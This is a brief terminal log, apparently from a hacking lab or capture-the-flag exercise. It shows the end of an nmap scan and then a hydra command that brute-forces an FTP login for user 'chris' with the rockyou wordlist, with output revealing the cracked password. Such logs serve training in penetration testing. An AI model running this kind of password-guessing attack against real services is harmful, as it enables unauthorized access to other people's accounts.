 22/tcp open  ssh
80/tcp open  http
MAC Address: 02:DB:46:6C:57:D1 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.34 seconds
root@ip-10-10-129-38:~# hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.0.9
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-04 21:22:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.0.9:21/
[21][ftp] host: 10.10.0.9   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-04 21:23:07
root@ip-10-10-129-38:~#